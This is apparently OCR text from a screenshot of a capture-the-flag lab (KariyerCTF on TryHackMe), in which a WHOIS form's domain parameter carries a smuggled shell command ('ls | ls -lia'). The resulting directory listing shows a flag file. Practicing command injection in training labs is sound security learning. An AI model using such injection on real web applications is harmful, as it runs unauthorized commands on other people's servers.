 TryHackMe | Tec
Base64 Decode
KariyerCTF
Command Injec
EXIF Data Viewe
md5 cracker - G
Decrypt MD5, S
10.10.66.5:8080/kariyer.php?domain=ls+|+ls+-lia
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://10.10.37.41:8888/ Other Bookmar
WHOIS Domain | techcareer.net
Whois Domain Araci
ls | ls -lia Calistir
total 24
657958 drwxr-xr-x 2 root root 4096 Oct 29 00:45 .
652801 drwxr-xr-x 13 root root 4096 Oct 28 20:15 ..
669603 -rw-r--r-- 1 root root 21 Oct 29 00:45 flag1.txt
653432 -rw-r--r-- 1 root root 4381 Oct 29 00:19 index.php
652969 -rw-r--r-- 1 root root 963 Oct 29 00:25 kariyer.php
652969 -rw-r--r-- 1 root root 963 Oct 29 00:25 kariyer.php